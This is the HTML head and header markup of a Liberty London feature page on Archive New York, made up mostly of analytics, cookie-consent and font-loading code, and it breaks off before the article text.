

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/features/home/archive-new-york.html
body_size: 90001
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/features/home/archive-new-york.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Beauty by Design: Archive New York | Liberty</title>

<meta name="description" content="We talk to Brooklyn-based founder Amira Marion about giving new life to time-honoured craft techniques"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/home/archive-new-york.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/home/archive-new-york.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/features/home/archive-new-york.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/css/contentAsset.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dw5158521f/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwdefb0f92/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5158521f/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw08acab2b/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwdefb0f92/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9aeabd94/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb90158e7/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw6813d2be/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw6160134e/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw20021abe/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb49ccf67/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw49520786/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw21ce8e43/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwce2de788/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf8a7c15b/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe693a113/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa23584f2/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwadd4ee44/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw40770fb7/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwefab56ad/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Content Page: Beauty by Design: Archive New York';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Page-Show" data-querystring="cid=archive-new-york" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"invoice-editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
